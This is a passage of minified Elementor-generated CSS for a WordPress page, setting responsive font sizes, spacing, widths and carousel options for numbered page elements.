a{font-size:16px}.elementor-10174 .elementor-element.elementor-element-7ed4ba60 .elementor-icon-box-description{font-size:13px}.elementor-10174 .elementor-element.elementor-element-5bdfb620 img{width:100%}.elementor-10174 .elementor-element.elementor-element-5bdfb620 > .elementor-widget-container{margin:-50px -50px -350px}.elementor-10174 .elementor-element.elementor-element-43c04d5c .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-43c04d5c .elementor-icon-box-title a{font-size:16px}.elementor-10174 .elementor-element.elementor-element-43c04d5c .elementor-icon-box-description{font-size:13px}.elementor-10174 .elementor-element.elementor-element-e1c667 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-e1c667 .elementor-icon-box-title a{font-size:16px}.elementor-10174 .elementor-element.elementor-element-e1c667 .elementor-icon-box-description{font-size:13px}.elementor-10174 .elementor-element.elementor-element-3ae3a8a6{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;border-width:2px 0 4px;--border-width-top:2px;--border-width-right:0;--border-width-bottom:4px;--border-width-left:0}.elementor-10174 .elementor-element.elementor-element-26f5caf8 .elementor-heading-title{font-size:25px}.elementor-10174 .elementor-element.elementor-element-26f5caf8 > .elementor-widget-container{padding:15px 0 0}.elementor-10174 .elementor-element.elementor-element-1de929c9 .elementor-button{font-size:18px;padding:15px 25px}.elementor-10174 .elementor-element.elementor-element-1de929c9 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-40ac4c9e > .elementor-widget-container{margin:-10px 0 0;padding:0}.elementor-10174 .elementor-element.elementor-element-3ac468e4 .elementor-heading-title{font-size:16px}.elementor-10174 .elementor-element.elementor-element-3ac468e4 > .elementor-widget-container{padding:0 40px 0 0}.elementor-10174 .elementor-element.elementor-element-13360c56 .elementor-heading-title{font-size:14px}.elementor-10174 .elementor-element.elementor-element-13360c56 > .elementor-widget-container{padding:0 40px 0 0}.elementor-10174 .elementor-element.elementor-element-d44ae5b .elementor-heading-title{font-size:27px}.elementor-10174 .elementor-element.elementor-element-74cbd676 .elementor-heading-title{font-size:27px}.elementor-10174 .elementor-element.elementor-element-61904cc .elementor-heading-title{font-size:30px}.elementor-10174 .elementor-element.elementor-element-61904cc > .elementor-widget-container{padding:20px 0 0}.elementor-10174 .elementor-element.elementor-element-523f3d24{--e-image-carousel-slides-to-show:4}.elementor-10174 .elementor-element.elementor-element-5af7bca9 .elementor-heading-title{font-size:16px}.elementor-10174 .elementor-element.elementor-element-25344a51 .elementor-heading-title{font-size:16px}.elementor-10174 .elementor-element.elementor-element-3c3e3449 .elementor-heading-title{font-size:15px}.elementor-10174 .elementor-element.elementor-element-3c3e3449 > .elementor-widget-container{padding:0 40px 0 0}.elementor-10174 .elementor-element.elementor-element-3243510c .elementor-slide-heading{font-size:18px}.elementor-10174 .elementor-element.elementor-element-35325224 .elementor-icon{font-size:60px}.elementor-10174 .elementor-element.elementor-element-35325224 .elementor-icon svg{height:60px}.elementor-10174 .elementor-element.elementor-element-42b78403{--min-height:120px}.elementor-10174 .elementor-element.elementor-element-7a0b9ad0 .elementor-heading-title{font-size:25px}.elementor-10174 .elementor-element.elementor-element-7a0b9ad0 > .elementor-widget-container{padding:0 40px 0 0}.elementor-10174 .elementor-element.elementor-element-324ea498 .elementor-button{font-size:18px;padding:15px 30px}.elementor-10174 .elementor-element.elementor-element-324ea498 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-d6b4aff .elementor-button{font-size:18px;padding:15px 30px}.elementor-10174 .elementor-element.elementor-element-d6b4aff > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-4ca6e864{--min-height:130px}.elementor-10174 .elementor-element.elementor-element-3e7dd5a5 .elementor-heading-title{font-size:22px}.elementor-10174 .elementor-element.elementor-element-3e7dd5a5 > .elementor-widget-container{padding:0 40px 0 0}.elementor-10174 .elementor-element.elementor-element-99c7fd7 .elementor-heading-title{font-size:12px}.elementor-10174 .elementor-element.elementor-element-99c7fd7 > .elementor-widget-container{padding:0 40px 0 0}.elementor-10174 .elementor-element.elementor-element-7956dc6f .elementor-heading-title{font-size:30px}.elementor-10174 .elementor-element.elementor-element-7956dc6f > .elementor-widget-container{padding:20px 0 0}.elementor-10174 .elementor-element.elementor-element-3904e0ec .elementor-heading-title{font-size:14px}.elementor-10174 .elementor-element.elementor-element-3904e0ec > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-51bc0918 .elementor-heading-title{font-size:14px}.elementor-10174 .elementor-element.elementor-element-51bc0918 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-5ef5cd95 .elementor-heading-title{font-size:14px}.elementor-10174 .elementor-element.elementor-element-5ef5cd95 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-26850060 .elementor-heading-title{font-size:14px}.elementor-10174 .elementor-element.elementor-element-26850060 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-46b6cd9a .elementor-heading-title{font-size:14px}.elementor-10174 .elementor-element.elementor-element-46b6cd9a > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-582d8e5c .elementor-heading-title{font-size:14px}.elementor-10174 .elementor-element.elementor-element-582d8e5c > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-7094cffb{text-align:center}.elementor-10174 .elementor-element.elementor-element-7094cffb .elementor-heading-title{font-size:14px;line-height:1.5em}.elementor-10174 .elementor-element.elementor-element-7094cffb > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-5b4ea233 .elementor-heading-title{font-size:14px}.elementor-10174 .elementor-element.elementor-element-5b4ea233 > .elementor-widget-container{padding:0 40px 0 0}.elementor-10174 .elementor-element.elementor-element-3cc72831 .elementor-heading-title{font-size:14px}.elementor-10174 .elementor-element.elementor-element-3cc72831 > .elementor-widget-container{padding:0 40px 0 0}.elementor-10174 .elementor-element.elementor-element-60e50ef0{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-60e50ef0 .elementor-icon{font-size:50px}.elementor-10174 .elementor-element.elementor-element-60e50ef0 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-60e50ef0 .elementor-icon-box-title a{font-size:16px}.elementor-10174 .elementor-element.elementor-element-60e50ef0 .elementor-icon-box-description{font-size:12px}.elementor-10174 .elementor-element.elementor-element-60e50ef0 > .elementor-widget-container{padding:20px}.elementor-10174 .elementor-element.elementor-element-53a06dae{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-53a06dae .elementor-icon{font-size:50px}.elementor-10174 .elementor-element.elementor-element-53a06dae .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-53a06dae .elementor-icon-box-title a{font-size:16px}.elementor-10174 .elementor-element.elementor-element-53a06dae .elementor-icon-box-description{font-size:12px}.elementor-10174 .elementor-element.elementor-element-53a06dae > .elementor-widget-container{padding:20px}.elementor-10174 .elementor-element.elementor-element-5565da70{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-5565da70 .elementor-icon{font-size:50px}.elementor-10174 .elementor-element.elementor-element-5565da70 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-5565da70 .elementor-icon-box-title a{font-size:16px}.elementor-10174 .elementor-element.elementor-element-5565da70 .elementor-icon-box-description{font-size:12px}.elementor-10174 .elementor-element.elementor-element-5565da70 > .elementor-widget-container{padding:20px}.elementor-10174 .elementor-element.elementor-element-8bd46b5{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-8bd46b5 .elementor-icon{font-size:50px}.elementor-10174 .elementor-element.elementor-element-8bd46b5 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-8bd46b5 .elementor-icon-box-title a{font-size:16px}.elementor-10174 .elementor-element.elementor-element-8bd46b5 .elementor-icon-box-description{font-size:12px}.elementor-10174 .elementor-element.elementor-element-8bd46b5 > .elementor-widget-container{padding:20px}.elementor-10174 .elementor-element.elementor-element-65ca8f93{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-65ca8f93 .elementor-icon{font-size:50px}.elementor-10174 .elementor-element.elementor-element-65ca8f93 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-65ca8f93 .elementor-icon-box-title a{font-size:16px}.elementor-10174 .elementor-element.elementor-element-65ca8f93 .elementor-icon-box-description{font-size:12px}.elementor-10174 .elementor-element.elementor-element-65ca8f93 > .elementor-widget-container{padding:20px}.elementor-10174 .elementor-element.elementor-element-ecfb926 .elementor-heading-title{font-size:14px}.elementor-10174 .elementor-element.elementor-element-ecfb926 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-16c18de .elementor-heading-title{font-size:14px}.elementor-10174 .elementor-element.elementor-element-16c18de > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-ba9c0b2 .elementor-heading-title{font-size:14px}.elementor-10174 .elementor-element.elementor-element-ba9c0b2 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-cdf72cc .elementor-heading-title{font-size:14px}.elementor-10174 .elementor-element.elementor-element-cdf72cc > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-11b878c .elementor-heading-title{font-size:14px}.elementor-10174 .elementor-element.elementor-element-11b878c > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-463b53e .elementor-heading-title{font-size:14px}.elementor-10174 .elementor-element.elementor-element-463b53e > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-be72727 .elementor-heading-title{font-size:14px}.elementor-10174 .elementor-element.elementor-element-be72727 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-56e9885 .elementor-heading-title{font-size:12px}.elementor-10174 .elementor-element.elementor-element-56e9885 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-816ff5e{text-align:right}.elementor-10174 .elementor-element.elementor-element-816ff5e img{width:100%}.elementor-10174 .elementor-element.elementor-element-816ff5e > .elementor-widget-container{padding:0 70px 0 0}}@media(max-width:767px){.elementor-10174 .elementor-element.elementor-element-4b7a631e .elementor-button{font-size:15px}.elementor-10174 .elementor-element.elementor-element-4b7a631e > .elementor-widget-container{margin:10px 0 0}.elementor-10174 .elementor-element.elementor-element-1964a64f .elementor-button{font-size:15px}.elementor-10174 .elementor-element.elementor-element-1964a64f > .elementor-widget-container{margin:10px 0 0}.elementor-10174 .elementor-element.elementor-element-3ef5b4ed{--min-height:100px}.elementor-10174 .elementor-element.elementor-element-a8331c3{--min-height:100px}.elementor-10174 .elementor-element.elementor-element-a05871b{--width:70%}.elementor-10174 .elementor-element.elementor-element-76650f9b{text-align:left}.elementor-10174 .elementor-element.elementor-element-76650f9b > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-5d5e7be0{--width:28%}.elementor-10174 .elementor-element.elementor-element-4d64f07f{--nav-menu-icon-size:40px;width:var(--container-widget-width,68px);max-width:68px;--container-widget-width:68px;--container-widget-flex-grow:0}.elementor-10174 .elementor-element.elementor-element-4d64f07f .elementor-menu-toggle{border-radius:10px}.elementor-10174 .elementor-element.elementor-element-4d64f07f > .elementor-widget-container{padding:0 10px 0 5px}.elementor-10174 .elementor-element.elementor-element-5775f967 .elementor-button{font-size:15px}.elementor-10174 .elementor-element.elementor-element-5775f967 > .elementor-widget-container{margin:10px 0 0}.elementor-10174 .elementor-element.elementor-element-38a8cb08 .elementor-button{font-size:15px}.elementor-10174 .elementor-element.elementor-element-38a8cb08 > .elementor-widget-container{margin:10px 0 0}.elementor-10174 .elementor-element.elementor-element-32d601b2{--min-height:100px}.elementor-10174 .elementor-element.elementor-element-63255ee0{--width:28%}.elementor-10174 .elementor-element.elementor-element-b62019d{--nav-menu-icon-size:40px;width:var(--container-widget-width,68px);max-width:68px;--container-widget-width:68px;--container-widget-flex-grow:0}.elementor-10174 .elementor-element.elementor-element-b62019d .elementor-menu-toggle{border-radius:10px}.elementor-10174 .elementor-element.elementor-element-b62019d > .elementor-widget-container{padding:0 10px 0 5px}.elementor-10174 .elementor-element.elementor-element-7da5d618{--width:70%}.elementor-10174 .elementor-element.elementor-element-4c24b2f4{text-align:left}.elementor-10174 .elementor-element.elementor-element-4c24b2f4 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-22efa058{--width:28%}.elementor-10174 .elementor-element.elementor-element-44957c{--nav-menu-icon-size:40px;width:var(--container-widget-width,68px);max-width:68px;--container-widget-width:68px;--container-widget-flex-grow:0}.elementor-10174 .elementor-element.elementor-element-44957c .elementor-menu-toggle{border-radius:10px}.elementor-10174 .elementor-element.elementor-element-44957c > .elementor-widget-container{padding:0 10px 0 5px}.elementor-10174 .elementor-element.elementor-element-74f7bfcf{--min-height:550px}.elementor-10174 .elementor-element.elementor-element-60bb5961{--min-height:108px;--justify-content:space-between;--align-items:center;--container-widget-width:calc((1 - var(--container-widget-flex-grow)) * 100%);--gap:0;border-width:0 0 0px;--border-width-top:0;--border-width-right:0;--border-width-bottom:2px;--border-width-left:0;--padding-top:0;--padding-right:10px;--padding-bottom:0;--padding-left:10px}.elementor-10174 .elementor-element.elementor-element-30633121{text-align:left}.elementor-10174 .elementor-element.elementor-element-30633121 img{max-width:100%;height:80px}.elementor-10174 .elementor-element.elementor-element-30633121 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-27eec31e .elementor-button{font-size:50px;padding:8px 0 0}.elementor-10174 .elementor-element.elementor-element-27eec31e > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-624e385e .jet-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left}.elementor-10174 .elementor-element.elementor-element-624e385e .jet-nav--horizontal{justify-content:flex-start;text-align:left}.elementor-10174 .elementor-element.elementor-element-624e385e .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left}.elementor-10174 .elementor-element.elementor-element-624e385e .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left}.elementor-10174 .elementor-element.elementor-element-43e96961{--min-height:108px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow)) * 100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--gap:0;border-width:0 0 2px;--border-width-top:0;--border-width-right:0;--border-width-bottom:2px;--border-width-left:0;--padding-top:0;--padding-right:10px;--padding-bottom:0;--padding-left:17px}.elementor-10174 .elementor-element.elementor-element-9697fa7 .elementor-button{font-size:50px;padding:8px 0 0}.elementor-10174 .elementor-element.elementor-element-9697fa7 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-70b6015{text-align:center}.elementor-10174 .elementor-element.elementor-element-70b6015 img{max-width:185px;height:95px}.elementor-10174 .elementor-element.elementor-element-70b6015 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-3ff5c0e6 .jet-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left}.elementor-10174 .elementor-element.elementor-element-3ff5c0e6 .jet-nav--horizontal{justify-content:flex-start;text-align:left}.elementor-10174 .elementor-element.elementor-element-3ff5c0e6 .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left}.elementor-10174 .elementor-element.elementor-element-3ff5c0e6 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left}.elementor-10174 .elementor-element.elementor-element-6967e8d{--min-height:400px;--margin-top:0;--margin-right:0;--margin-bottom:0;--margin-left:0;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-65de96b3{--e-image-carousel-slides-to-show:1}.elementor-10174 .elementor-element.elementor-element-65de96b3 > .elementor-widget-container{margin:0;padding:0}.elementor-10174 .elementor-element.elementor-element-b926403{--margin-top:-5px;--margin-right:0;--margin-bottom:0;--margin-left:0;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-441c01cc > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1}.elementor-10174 .elementor-element.elementor-element-f1190d7{text-align:center}.elementor-10174 .elementor-element.elementor-element-f1190d7 .elementor-heading-title{font-size:20px}.elementor-10174 .elementor-element.elementor-element-f1190d7 > .elementor-widget-container{margin:50px 0 0;padding:0}.elementor-10174 .elementor-element.elementor-element-6664631e .elementor-heading-title{font-size:14px}.elementor-10174 .elementor-element.elementor-element-32fef7e2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1}.elementor-10174 .elementor-element.elementor-element-42d3f448 > .elementor-widget-container{margin:-50px 0 0;padding:0 10px}.elementor-10174 .elementor-element.elementor-element-03ae7e3{text-align:center}.elementor-10174 .elementor-element.elementor-element-03ae7e3 .elementor-heading-title{font-size:22px}.elementor-10174 .elementor-element.elementor-element-03ae7e3 > .elementor-widget-container{margin:0;padding:30px 10px 0}.elementor-10174 .elementor-element.elementor-element-debdc90 > .elementor-widget-container{padding:0 10px}.elementor-10174 .elementor-element.elementor-element-2a5ed803{--padding-top:30px;--padding-right:0;--padding-bottom:0;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-4d2e8cc8{text-align:center}.elementor-10174 .elementor-element.elementor-element-4d2e8cc8 > .elementor-widget-container{padding:0 10px}.elementor-10174 .elementor-element.elementor-element-417efc42{text-align:center;font-size:14px}.elementor-10174 .elementor-element.elementor-element-417efc42 > .elementor-widget-container{padding:0 10px}.elementor-10174 .elementor-element.elementor-element-7ffa4978{--align-items:center;--container-widget-width:calc((1 - var(--container-widget-flex-grow)) * 100%)}.elementor-10174 .elementor-element.elementor-element-6edcf2e .elementor-heading-title{font-size:22px}.elementor-10174 .elementor-element.elementor-element-6edcf2e > .elementor-widget-container{margin:0;padding:40px 0 0}.elementor-10174 .elementor-element.elementor-element-a9f34f0 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1}.elementor-10174 .elementor-element.elementor-element-a9f34f0 > .elementor-widget-container{margin:0 0 30px}.elementor-10174 .elementor-element.elementor-element-4889d004 .elementor-headline{font-size:21px}.elementor-10174 .elementor-element.elementor-element-6c7f3fbd .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-6c7f3fbd .elementor-icon-box-title a{font-size:20px}.elementor-10174 .elementor-element.elementor-element-6c7f3fbd .elementor-icon-box-description{font-size:14px}.elementor-10174 .elementor-element.elementor-element-7ed4ba60 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-7ed4ba60 .elementor-icon-box-title a{font-size:20px}.elementor-10174 .elementor-element.elementor-element-7ed4ba60 .elementor-icon-box-description{font-size:14px}.elementor-10174 .elementor-element.elementor-element-5bdfb620 > .elementor-widget-container{margin:0 0 -350px}.elementor-10174 .elementor-element.elementor-element-43c04d5c .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-43c04d5c .elementor-icon-box-title a{font-size:20px}.elementor-10174 .elementor-element.elementor-element-43c04d5c .elementor-icon-box-description{font-size:14px}.elementor-10174 .elementor-element.elementor-element-e1c667 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-e1c667 .elementor-icon-box-title a{font-size:20px}.elementor-10174 .elementor-element.elementor-element-e1c667 .elementor-icon-box-description{font-size:14px}.elementor-10174 .elementor-element.elementor-element-26f5caf8{text-align:center}.elementor-10174 .elementor-element.elementor-element-26f5caf8 .elementor-heading-title{font-size:24px;line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-26f5caf8 > .elementor-widget-container{padding:10px 0 0}.elementor-10174 .elementor-element.elementor-element-1de929c9 .elementor-button{font-size:15px}.elementor-10174 .elementor-element.elementor-element-40ac4c9e{text-align:center}.elementor-10174 .elementor-element.elementor-element-40ac4c9e .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-40ac4c9e > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-38244fca{--padding-top:30px;--padding-right:0;--padding-bottom:30px;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-3ac468e4{text-align:center}.elementor-10174 .elementor-element.elementor-element-3ac468e4 .elementor-heading-title{font-size:16px;line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-3ac468e4 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-13360c56{text-align:center}.elementor-10174 .elementor-element.elementor-element-13360c56 .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-13360c56 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-d44ae5b .elementor-heading-title{font-size:22px}.elementor-10174 .elementor-element.elementor-element-d44ae5b > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-74cbd676 .elementor-heading-title{font-size:22px}.elementor-10174 .elementor-element.elementor-element-74cbd676 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-61904cc .elementor-heading-title{font-size:22px}.elementor-10174 .elementor-element.elementor-element-61904cc > .elementor-widget-container{margin:0;padding:30px 0 0}.elementor-10174 .elementor-element.elementor-element-523f3d24{--e-image-carousel-slides-to-show:2}.elementor-10174 .elementor-element.elementor-element-5af7bca9{text-align:center}.elementor-10174 .elementor-element.elementor-element-5af7bca9 .elementor-heading-title{font-size:22px}.elementor-10174 .elementor-element.elementor-element-5af7bca9 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-25344a51{text-align:center}.elementor-10174 .elementor-element.elementor-element-25344a51 .elementor-heading-title{font-size:22px}.elementor-10174 .elementor-element.elementor-element-25344a51 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-3c3e3449{text-align:center}.elementor-10174 .elementor-element.elementor-element-3c3e3449 .elementor-heading-title{font-size:16px;line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-3c3e3449 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-35325224 > .elementor-widget-container{padding:0 10px 0 0}.elementor-10174 .elementor-element.elementor-element-42b78403{--justify-content:center;--align-items:center;--container-widget-width:calc((1 - var(--container-widget-flex-grow)) * 100%);--padding-top:30px;--padding-right:0;--padding-bottom:20px;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-7a0b9ad0{text-align:center}.elementor-10174 .elementor-element.elementor-element-7a0b9ad0 .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-7a0b9ad0 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-324ea498 .elementor-button{font-size:16px}.elementor-10174 .elementor-element.elementor-element-324ea498 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-d6b4aff .elementor-button{font-size:16px}.elementor-10174 .elementor-element.elementor-element-d6b4aff > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-4ca6e864{--padding-top:0;--padding-right:0;--padding-bottom:20px;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-3e7dd5a5{text-align:center}.elementor-10174 .elementor-element.elementor-element-3e7dd5a5 .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-3e7dd5a5 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-99c7fd7{text-align:center}.elementor-10174 .elementor-element.elementor-element-99c7fd7 .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-99c7fd7 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-46eb0fa6{--justify-content:center;--align-items:center;--container-widget-width:calc((1 - var(--container-widget-flex-grow)) * 100%);--gap:0;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-331389cb{--container-widget-width:45%;--container-widget-flex-grow:0;width:var(--container-widget-width,45%);max-width:45%}.elementor-10174 .elementor-element.elementor-element-388204c1{--container-widget-width:45%;--container-widget-flex-grow:0;width:var(--container-widget-width,45%);max-width:45%}.elementor-10174 .elementor-element.elementor-element-7956dc6f .elementor-heading-title{font-size:22px}.elementor-10174 .elementor-element.elementor-element-7956dc6f > .elementor-widget-container{margin:0;padding:30px 0 0}.elementor-10174 .elementor-element.elementor-element-3904e0ec{text-align:center}.elementor-10174 .elementor-element.elementor-element-3904e0ec .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-3904e0ec > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-51bc0918{text-align:center}.elementor-10174 .elementor-element.elementor-element-51bc0918 .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-51bc0918 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-5ef5cd95{text-align:center}.elementor-10174 .elementor-element.elementor-element-5ef5cd95 .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-5ef5cd95 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-26850060{text-align:center}.elementor-10174 .elementor-element.elementor-element-26850060 .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-26850060 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-46b6cd9a{text-align:center}.elementor-10174 .elementor-element.elementor-element-46b6cd9a .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-46b6cd9a > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-582d8e5c{text-align:center}.elementor-10174 .elementor-element.elementor-element-582d8e5c .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-582d8e5c > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-7094cffb{text-align:center}.elementor-10174 .elementor-element.elementor-element-7094cffb .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-7094cffb > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-73f1a586{--margin-top:10px;--margin-right:0;--margin-bottom:0;--margin-left:0}.elementor-10174 .elementor-element.elementor-element-23d5e9ac{--margin-top:0;--margin-right:0;--margin-bottom:0;--margin-left:0;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-5b4ea233{text-align:center}.elementor-10174 .elementor-element.elementor-element-5b4ea233 .elementor-heading-title{font-size:18px;line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-5b4ea233 > .elementor-widget-container{padding:15px 0 0}.elementor-10174 .elementor-element.elementor-element-3cc72831{text-align:center}.elementor-10174 .elementor-element.elementor-element-3cc72831 .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-3cc72831 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-7a672e65 > .elementor-widget-container{padding:0 0 20px}.elementor-10174 .elementor-element.elementor-element-353f7471{--margin-top:0;--margin-right:0;--margin-bottom:0;--margin-left:0;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-7238068{--margin-top:10px;--margin-right:0;--margin-bottom:0;--margin-left:0}.elementor-10174 .elementor-element.elementor-element-fd9a4cf{--margin-top:20px;--margin-right:0;--margin-bottom:0;--margin-left:0}.elementor-10174 .elementor-element.elementor-element-ecfb926{text-align:center}.elementor-10174 .elementor-element.elementor-element-ecfb926 .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-ecfb926 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-d9cb207{--margin-top:30px;--margin-right:0;--margin-bottom:20px;--margin-left:0}.elementor-10174 .elementor-element.elementor-element-16c18de{text-align:center}.elementor-10174 .elementor-element.elementor-element-16c18de .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-16c18de > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-ba9c0b2{text-align:center}.elementor-10174 .elementor-element.elementor-element-ba9c0b2 .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-ba9c0b2 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-cdf72cc{text-align:center}.elementor-10174 .elementor-element.elementor-element-cdf72cc .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-cdf72cc > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-11b878c{text-align:center}.elementor-10174 .elementor-element.elementor-element-11b878c .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-11b878c > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-19d4a30{--margin-top:20px;--margin-right:0;--margin-bottom:20px;--margin-left:0}.elementor-10174 .elementor-element.elementor-element-463b53e{text-align:center}.elementor-10174 .elementor-element.elementor-element-463b53e .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-463b53e > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-be72727{text-align:center}.elementor-10174 .elementor-element.elementor-element-be72727 .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-be72727 > .elementor-widget-container{padding:0}.elementor-10174 .elementor-element.elementor-element-56e9885{text-align:center}.elementor-10174 .elementor-element.elementor-element-56e9885 .elementor-heading-title{line-height:1.2em}.elementor-10174 .elementor-element.elementor-element-56e9885 > .elementor-widget-container{padding:10px 0 0}.elementor-10174 .elementor-element.elementor-element-6a7fdae{--justify-content:center;--margin-top:20px;--margin-right:0;--margin-bottom:0;--margin-left:0}.elementor-10174 .elementor-element.elementor-element-cb5585d{text-align:center}.elementor-10174 .elementor-element.elementor-element-cb5585d .elementor-heading-title{font-size:10px}.elementor-10174 